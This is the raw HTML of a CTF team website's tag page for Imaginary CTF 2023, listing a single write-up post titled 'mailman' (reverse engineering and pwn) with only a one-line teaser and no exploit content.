

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sekai.team/tags/imaginary-ctf-2023
body_size: 9517
content:
<!DOCTYPE html><html lang="en-us" class="__variable_ac79ff __variable_8a4d12 scroll-smooth"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" as="font" href="/_next/static/media/ec1a1eae803b668e-s.p.woff2" crossorigin="" type="font/woff2"/><link rel="preload" as="font" href="/_next/static/media/f980ec13b5b5e554.p.woff2" crossorigin="" type="font/woff2"/><link rel="stylesheet" href="/_next/static/css/c0739cae20bb211f.css" data-precedence="next"/><link rel="preload" href="/_next/static/chunks/webpack-f8a20870948e7c55.js" as="script" fetchPriority="low"/><script src="/_next/static/chunks/fd9d1056-d5e81b7448ec5751.js" async=""></script><script src="/_next/static/chunks/596-b7b14474a6d8e9bd.js" async=""></script><script src="/_next/static/chunks/main-app-adf709cdffef4fcc.js" async=""></script><link rel="apple-touch-icon" sizes="76x76" href="/static/favicons/apple-touch-icon.png"/><link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png"/><link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png"/><link rel="manifest" href="/static/favicons/site.webmanifest"/><link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#5bbad5"/><meta name="msapplication-TileColor" content="#000000"/><meta name="theme-color" media="(prefers-color-scheme: light)" content="#fff"/><meta name="theme-color" media="(prefers-color-scheme: dark)" content="#000"/><link rel="alternate" type="application/rss+xml" href="/feed.xml"/><title>Imaginary CTF 2023 | Project SEKAI</title><meta name="description" content="Website of Project SEKAI, yet another CTF team."/><meta name="robots" content="noindex, nofollow"/><link rel="canonical" href="https://sekai.team/tags/imaginary-ctf-2023"/><link rel="alternate" type="application/rss+xml" href="https://sekai.team/tags/imaginary-ctf-2023/feed.xml"/><meta property="og:title" content="Imaginary CTF 2023 | Project SEKAI"/><meta property="og:description" content="Project SEKAI imaginary-ctf-2023 tagged content"/><meta property="og:url" content="https://sekai.team/tags/imaginary-ctf-2023"/><meta property="og:site_name" content="Project SEKAI"/><meta property="og:locale" content="en_US"/><meta property="og:image" content="https://sekai.team/static/images/twitter-card.png?v=2"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Imaginary CTF 2023 | Project SEKAI"/><meta name="twitter:description" content="Project SEKAI imaginary-ctf-2023 tagged content"/><meta name="twitter:image" content="https://sekai.team/static/images/twitter-card.png?v=2"/><meta name="next-size-adjust"/><script src="/_next/static/chunks/polyfills-78c92fac7aa8fdd8.js" noModule=""></script></head><body class="bg-background text-black antialiased dark:text-white"><script>!function(){try{var d=document.documentElement,c=d.classList;c.remove('light','dark');var e=localStorage.getItem('theme');if('system'===e||(!e&&false)){var t='(prefers-color-scheme: dark)',m=window.matchMedia(t);if(m.media!==t||m.matches){d.style.colorScheme = 'dark';c.add('dark')}else{d.style.colorScheme = 'light';c.add('light')}}else if(e){c.add(e|| '')}else{c.add('dark')}if(e==='light'||e==='dark'||!e)d.style.colorScheme=e||'dark'}catch(e){}}()</script><section class="mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0"><div class="flex h-full flex-col justify-between font-sans"><header class="flex items-center justify-between py-10"><div><a aria-label="Visit home page" href="/"><div class="flex items-center justify-between"><div class="mr-3 hidden dark:block" title="Project Sekai"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 468.7 215.63" height="80" width="auto"><defs><linearGradient id="fullLogo_svg__linear-gradient" x1="-7051.74" x2="-7051.74" y1="5608.42" y2="5392.1" gradientTransform="matrix(1 0 .15 -.99 6503.98 5547.9)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#00e5ea"></stop><stop offset="1" stop-color="#00b5cc"></stop></linearGradient><linearGradient xlink:href="#fullLogo_svg__linear-gradient" id="fullLogo_svg__linear-gradient-2" x1="1498.32" x2="1497.92" y1="4428.84" y2="4311.82" gradientTransform="matrix(1 0 0 -1 -1107.01 4435.41)"></linearGradient><linearGradient id="fullLogo_svg__linear-gradient-3" x1="320.76" x2="320.76" y1="14.17" y2="47.97" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#0069a5"></stop><stop offset="1" stop-color="#003d6b"></stop></linearGradient><style>.fullLogo_svg__cls-1{fill:#fff}</style></defs><g id="fullLogo_svg__Project_SEKAI_Wide_White" data-name="Project SEKAI Wide White"><path d="M107 117.14v-4c11.93 0 22.15-8.62 23.76-20l12.91-91.63h4.06l-13 92.14c-1.92 13.4-13.84 23.49-27.73 23.49Z" class="fullLogo_svg__cls-1"></path><path d="M97.43 98.3a16 16 0 0 1-16.26-18.72l8.68-61.42A21.78 21.78 0 0 1 110.77 0a16.34 16.34 0 0 1 12.57 5.5A16.36 16.36 0 0 1 127 18.72l-8.69 61.42c-1.39 10.01-10.77 18.16-20.88 18.16ZM110.77 4a17.63 17.63 0 0 0-17 14.72l-8.64 61.42a12 12 0 0 0 12.3 14.16 17.65 17.65 0 0 0 16.95-14.72l8.69-61.42a12.41 12.41 0 0 0-2.75-10A12.4 12.4 0 0 0 110.77 4ZM186.94 5.42l.56-3.91H162.99l-13.5 95.44H174l.57-4h-20.46l5.85-41.36h20.46l.56-4h-20.45l5.96-42.17h20.45zM266.73 1.51h-31.01l-.55 3.91h14.2l-12.95 91.53h4.06l12.93-91.53h12.77l.55-3.91zM212.61 1.51a15.86 15.86 0 0 0-15.24 13.24l-9.86 69.48a11.69 11.69 0 0 0 2.76 9.34 12.57 12.57 0 0 0 9.18 4.43h.2c6.38 0 11.65-5.57 15.15-9.28L211.9 86c-3.06 3.23-7.67 8.11-12.38 8a8.54 8.54 0 0 1-6.21-3 7.73 7.73 0 0 1-1.84-6.18l9.86-69.48a11.83 11.83 0 0 1 11.28-9.9h13.91l.55-3.91ZM37.08 5.58a12 12 0 0 0-9.26-4.06H13.5L0 97h4.06l6.41-45.37h10.84a15.87 15.87 0 0 0 15.24-13.29l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.26 23a11.74 11.74 0 0 1-11.27 9.8H11l6-42.13h10.85a7.94 7.94 0 0 1 8 9.33ZM75.09 5.58a12 12 0 0 0-9.26-4.06h-14.3L38 97h4l6.5-45.42h10L65 96.2h4l-6.6-45a16 16 0 0 0 12.16-12.86l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.25 23a11.76 11.76 0 0 1-11.28 9.8H49.07L55 5.42h10.86a7.94 7.94 0 0 1 8 9.33ZM223.75 215.47h-4.06l13.5-95.43h4.05l-13.49 95.43zM65.83 215.63a14.49 14.49 0 0 1-11-4.65 11.3 11.3 0 0 1-2.68-9.15l1.31-8.59 4.4-2.34-1.76 11.52a7.24 7.24 0 0 0 1.75 5.93 10.47 10.47 0 0 0 8 3.28c6.42 0 12.26-4.39 13-9.8l5.42-38.33-28.77 15.27 6.37-46c1-7.3 8.65-13.24 17-13.24a14.52 14.52 0 0 1 11 4.65 11.36 11.36 0 0 1 2.68 9.14l-1.2 8.68-4.35 2.34 1.64-11.6a7.29 7.29 0 0 0-1.74-6 10.5 10.5 0 0 0-8-3.28c-6.42 0-12.26 4.39-13 9.79l-5.29 38.27 28.8-15.28-6.52 46.1c-1.11 7.35-8.73 13.29-17.06 13.29ZM174.15 120.04h-4.51l-26.9 51.72 7.31-51.72H146l-13.5 95.43h4.05l4.5-31.8 10.61-20.4 12.61 52.2h4.11l-13.91-57.6 19.68-37.83zM205 215.47h4l-2.29-94.87v-.56h-4l-29.31 95.43h4.18l9.82-32h16.83Zm-16.37-36L203 132.68l1.13 46.81ZM132.58 123.94l.56-3.91h-24.52l-13.49 95.44h24.51l.56-4H99.75l5.85-41.36h20.45l.57-4h-20.46l5.97-42.17h20.45z" class="fullLogo_svg__cls-1"></path><path d="M279.69 1.51h8.87l-32.09 213.93h-8.87L279.69 1.51z" style="fill:url(#fullLogo_svg__linear-gradient)"></path><path d="M393.81 14.88C396 .34 331.4 1.5 296.53 1.5L283.6 87.67c33.36-1.94 99.5-2 97.21 13.27-1.14 7.58-5.53 7.29-6.1 11.08-1.52 10.14 70.94 5.62 81.15 4.52L434 73.6l34.7-43.29c-17.47 1.81-82.47 4.94-81.11-4.15.73-4.87 5.41-5.56 6.22-11.28Z" style="fill:url(#fullLogo_svg__linear-gradient-2)"></path><path d="m324.34 13-5.8 25.24A9.73 9.73 0 0 0 312 36c-4.66 0-8.43 2.82-8.42 6.27s3.8 6.24 8.46 6.22c4 0 7.4-2.12 8.23-4.92 0-.14.06-.28.09-.42l3.48-15.5q9.18 2.06 9.72 5.26a9 9 0 0 1-1.27 6.22 10.78 10.78 0 0 0 5.7-8.81q.48-5.88-13.65-17.32Z" style="fill:url(#fullLogo_svg__linear-gradient-3)"></path></g></svg></div><div class="mr-3 block dark:hidden" title="Project Sekai"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 468.7 215.63" height="80" width="auto"><defs><linearGradient id="fullLogoDark_svg__linear-gradient" x1="-7051.74" x2="-7051.74" y1="5608.42" y2="5392.1" gradientTransform="matrix(1 0 .15 -.99 6503.98 5547.9)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#00e5ea"></stop><stop offset="1" stop-color="#00b5cc"></stop></linearGradient><linearGradient xlink:href="#fullLogoDark_svg__linear-gradient" id="fullLogoDark_svg__linear-gradient-2" x1="1498.32" x2="1497.92" y1="4426.9" y2="4309.89" gradientTransform="matrix(1 0 0 -1 -1107.01 4433.48)"></linearGradient><linearGradient id="fullLogoDark_svg__linear-gradient-3" x1="320.76" x2="320.76" y1="14.17" y2="47.97" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#0069a5"></stop><stop offset="1" stop-color="#003d6b"></stop></linearGradient><style>.fullLogoDark_svg__cls-1{fill:#005286}</style></defs><g id="fullLogoDark_svg__Project_SEKAI_Wide_Black" data-name="Project SEKAI Wide Black"><path d="M107 117.14v-4c11.93 0 22.15-8.62 23.76-20l12.91-91.63h4.06l-13 92.14c-1.92 13.4-13.84 23.49-27.73 23.49Z" class="fullLogoDark_svg__cls-1"></path><path d="M97.43 98.3a16 16 0 0 1-16.26-18.72l8.68-61.42A21.78 21.78 0 0 1 110.77 0a16.34 16.34 0 0 1 12.57 5.5A16.36 16.36 0 0 1 127 18.72l-8.69 61.42c-1.39 10.01-10.77 18.16-20.88 18.16ZM110.77 4a17.63 17.63 0 0 0-17 14.72l-8.64 61.42a12 12 0 0 0 12.3 14.16 17.65 17.65 0 0 0 16.95-14.72l8.69-61.42a12.41 12.41 0 0 0-2.75-10A12.4 12.4 0 0 0 110.77 4ZM186.94 5.42l.56-3.91H162.99l-13.5 95.44H174l.57-4h-20.46l5.85-41.36h20.46l.56-4h-20.45l5.96-42.17h20.45zM266.73 1.51h-31.01l-.55 3.91h14.2l-12.95 91.53h4.06l12.93-91.53h12.77l.55-3.91zM212.61 1.51a15.86 15.86 0 0 0-15.24 13.24l-9.86 69.48a11.69 11.69 0 0 0 2.76 9.34 12.57 12.57 0 0 0 9.18 4.43h.2c6.38 0 11.65-5.57 15.15-9.28L211.9 86c-3.06 3.23-7.67 8.11-12.38 8a8.54 8.54 0 0 1-6.21-3 7.73 7.73 0 0 1-1.84-6.18l9.86-69.48a11.83 11.83 0 0 1 11.28-9.9h13.91l.55-3.91ZM37.08 5.58a12 12 0 0 0-9.26-4.06H13.5L0 97h4.06l6.41-45.37h10.84a15.87 15.87 0 0 0 15.24-13.29l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.26 23a11.74 11.74 0 0 1-11.27 9.8H11l6-42.13h10.85a7.94 7.94 0 0 1 8 9.33ZM75.09 5.58a12 12 0 0 0-9.26-4.06h-14.3L38 97h4l6.5-45.42h10L65 96.2h4l-6.6-45a16 16 0 0 0 12.16-12.86l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.25 23a11.76 11.76 0 0 1-11.28 9.8H49.07L55 5.42h10.86a7.94 7.94 0 0 1 8 9.33ZM223.75 215.47h-4.06l13.5-95.43h4.05l-13.49 95.43zM65.83 215.63a14.49 14.49 0 0 1-11-4.65 11.3 11.3 0 0 1-2.68-9.15l1.31-8.59 4.4-2.34-1.76 11.52a7.24 7.24 0 0 0 1.75 5.93 10.47 10.47 0 0 0 8 3.28c6.42 0 12.26-4.39 13-9.8l5.42-38.33-28.77 15.27 6.37-46c1-7.3 8.65-13.24 17-13.24a14.52 14.52 0 0 1 11 4.65 11.36 11.36 0 0 1 2.68 9.14l-1.2 8.68-4.35 2.34 1.64-11.6a7.29 7.29 0 0 0-1.74-6 10.5 10.5 0 0 0-8-3.28c-6.42 0-12.26 4.39-13 9.79l-5.29 38.27 28.8-15.28-6.52 46.1c-1.11 7.35-8.73 13.29-17.06 13.29ZM174.15 120.04h-4.51l-26.9 51.72 7.31-51.72H146l-13.5 95.43h4.05l4.5-31.8 10.61-20.4 12.61 52.2h4.11l-13.91-57.6 19.68-37.83zM205 215.47h4l-2.29-94.87v-.56h-4l-29.31 95.43h4.18l9.82-32h16.83Zm-16.37-36L203 132.68l1.13 46.81ZM132.58 123.94l.56-3.91h-24.52l-13.49 95.44h24.51l.56-4H99.75l5.85-41.36h20.45l.57-4h-20.46l5.97-42.17h20.45z" class="fullLogoDark_svg__cls-1"></path><path d="M279.69 1.51h8.87l-32.09 213.93h-8.87L279.69 1.51z" style="fill:url(#fullLogoDark_svg__linear-gradient)"></path><path d="M393.81 14.88C396 .34 331.4 1.5 296.53 1.5L283.6 87.67c33.36-1.94 99.5-2 97.21 13.27-1.14 7.58-5.53 7.29-6.1 11.08-1.52 10.14 70.94 5.62 81.15 4.52L434 73.6l34.7-43.29c-17.47 1.81-82.47 4.94-81.11-4.15.73-4.87 5.41-5.56 6.22-11.28Z" style="fill:url(#fullLogoDark_svg__linear-gradient-2)"></path><path d="m324.34 13-5.8 25.24A9.73 9.73 0 0 0 312 36c-4.66 0-8.43 2.82-8.42 6.27s3.8 6.24 8.46 6.22c4 0 7.4-2.12 8.23-4.92 0-.14.06-.28.09-.42l3.48-15.5q9.18 2.06 9.72 5.26a9 9 0 0 1-1.27 6.22 10.78 10.78 0 0 0 5.7-8.81q.48-5.88-13.65-17.32Z" style="fill:url(#fullLogoDark_svg__linear-gradient-3)"></path></g></svg></div></div></a></div><div class="flex items-center text-base leading-5"><div class="mr-1 hidden sm:flex sm:gap-1"><a href="/members"><button class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 text-foreground hover:bg-accent hover:text-accent-foreground h-10 px-4 py-2">Members</button></a><a href="/contests"><button class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 text-foreground hover:bg-accent hover:text-accent-foreground h-10 px-4 py-2">Contests</button></a><a href="/blog"><button class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 text-foreground hover:bg-accent hover:text-accent-foreground h-10 px-4 py-2">Blog</button></a><a target="_blank" rel="noopener noreferrer" href="https://ctf.sekai.team/"><button class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 text-foreground hover:bg-accent hover:text-accent-foreground h-10 px-4 py-2">CTF 2025</button></a></div><div class="flex gap-1"><button class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 text-foreground hover:bg-accent hover:text-accent-foreground h-10 py-2 px-2" aria-label="Search" title="Search"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-search"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.3-4.3"></path></svg></button><button class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 text-foreground hover:bg-accent hover:text-accent-foreground h-10 p-2 sm:hidden" aria-label="Toggle menu" type="button" id="radix-:Rt6jala:" aria-haspopup="menu" aria-expanded="false" data-state="closed"><span class="sr-only">Toggle menu</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-menu"><line x1="4" x2="20" y1="12" y2="12"></line><line x1="4" x2="20" y1="6" y2="6"></line><line x1="4" x2="20" y1="18" y2="18"></line></svg></button></div></div></header><main class="mb-auto"><div class="divide-y divide-border"><div class="space-y-2 pb-8 pt-6 md:space-y-5"><h1 class="text-3xl font-semibold leading-9 tracking-tight text-foreground sm:text-4xl sm:leading-10 md:text-6xl md:leading-14">Imaginary CTF 2023</h1><div class="relative w-full"><label><span class="sr-only">Search articles</span><input aria-label="Search articles" type="text" placeholder="Search articles" class="block w-full rounded-md border border-border bg-muted px-4 py-2 text-muted-foreground placeholder-muted-foreground focus:border-primary focus:ring-primary"/></label><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="absolute right-3 top-3 h-5 w-5 text-muted-foreground"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.3-4.3"></path></svg></div></div><ul class="pt-4"><li class="py-4"><article class="space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0"><dl><dt class="sr-only">Published on</dt><dd class="flex flex-row gap-2 divide-x-2 divide-border text-sm font-medium leading-6 text-muted-foreground xl:flex-col xl:gap-0 xl:divide-none"><time dateTime="2023-07-24T00:00:00.000Z">July 24, 2023</time><div class="flex items-center gap-1 pl-2 xl:pl-0"> by <div class="flex items-center gap-1"><img alt="Surg" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="rounded-full" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F731fa44fbe6dc1baa4352a7e640bc73a%3Fd%3Didenticon%26s%3D256&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F731fa44fbe6dc1baa4352a7e640bc73a%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F731fa44fbe6dc1baa4352a7e640bc73a%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75"/><a class="text-foreground hover:underline" href="/members/surg">Surg</a></div></div></dd></dl><div class="space-y-3 xl:col-span-3"><div><h3 class="text-2xl font-semibold leading-8 tracking-tight"><a class="text-foreground" href="/blog/imaginary-ctf-2023/mailman">ImaginaryCTF 2023 – mailman</a></h3><div class="flex flex-wrap items-center"><a href="/tags/reverse"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-orange-300 dark:bg-orange-700"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-1 h-4 w-4"><path d="M19.439 7.85c-.049.322.059.648.289.878l1.568 1.568c.47.47.706 1.087.706 1.704s-.235 1.233-.706 1.704l-1.611 1.611a.98.98 0 0 1-.837.276c-.47-.07-.802-.48-.968-.925a2.501 2.501 0 1 0-3.214 3.214c.446.166.855.497.925.968a.979.979 0 0 1-.276.837l-1.61 1.61a2.404 2.404 0 0 1-1.705.707 2.402 2.402 0 0 1-1.704-.706l-1.568-1.568a1.026 1.026 0 0 0-.877-.29c-.493.074-.84.504-1.02.968a2.5 2.5 0 1 1-3.237-3.237c.464-.18.894-.527.967-1.02a1.026 1.026 0 0 0-.289-.877l-1.568-1.568A2.402 2.402 0 0 1 1.998 12c0-.617.236-1.234.706-1.704L4.23 8.77c.24-.24.581-.353.917-.303.515.077.877.528 1.073 1.01a2.5 2.5 0 1 0 3.259-3.259c-.482-.196-.933-.558-1.01-1.073-.05-.336.062-.676.303-.917l1.525-1.525A2.402 2.402 0 0 1 12 1.998c.617 0 1.234.236 1.704.706l1.568 1.568c.23.23.556.338.877.29.493-.074.84-.504 1.02-.968a2.5 2.5 0 1 1 3.237 3.237c-.464.18-.894.527-.967 1.02Z"></path></svg>Reverse</div></a><a href="/tags/pwn"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-rose-300 dark:bg-rose-700"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-1 h-4 w-4"><path d="m14 13-7.5 7.5c-.83.83-2.17.83-3 0 0 0 0 0 0 0a2.12 2.12 0 0 1 0-3L11 10"></path><path d="m16 16 6-6"></path><path d="m8 8 6-6"></path><path d="m9 7 8 8"></path><path d="m21 11-8-8"></path></svg>Pwn</div></a><a href="/tags/imaginary-ctf-2023"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Imaginary CTF 2023</div></a><a href="/tags/assembly"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Assembly</div></a><a href="/tags/x86_64"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">x86_64</div></a></div></div><div class="prose max-w-none text-muted-foreground">Because *every* protection had to be on.</div></div></article></li></ul></div></main><footer><div class="mt-16 flex flex-col items-center"><div class="mb-3 flex space-x-4"><div class="flex space-x-4 p-4"><a class="text-sm text-foreground transition" target="_blank" rel="noopener noreferrer" href="/cdn-cgi/l/email-protection#4a3a3825202f293e64392f212b230a392f212b23643e2f2b27"><span class="sr-only"><span class="w-6">mail</span></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" class="fill-current text-foreground w-6 h-6 hover:text-primary"><path d="M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"></path><path d="m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"></path></svg></a><a class="text-sm text-foreground transition" target="_blank" rel="noopener noreferrer" href="https://github.com/project-sekai-ctf"><span class="sr-only"><span class="w-6">github</span></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="fill-current text-foreground w-6 h-6 hover:text-primary"><path d="M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"></path></svg></a><a class="text-sm text-foreground transition" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/project-sekai-ctf/"><span class="sr-only"><span class="w-6">linkedin</span></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="fill-current text-foreground w-6 h-6 hover:text-primary"><path d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"></path></svg></a><a class="text-sm text-foreground transition" target="_blank" rel="noopener noreferrer" href="https://twitter.com/ProjectSEKAIctf"><span class="sr-only"><span class="w-6">twitter</span></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="fill-current text-foreground w-6 h-6 hover:text-primary"><path d="M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"></path></svg></a><a class="text-sm text-foreground transition" target="_blank" rel="noopener noreferrer" href="https://ctftime.org/team/169557"><span class="sr-only"><span class="w-6">ctftime</span></span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="fill-current text-foreground w-6 h-6 hover:text-primary"><path fill="currentColor" fill-rule="evenodd" d="M24 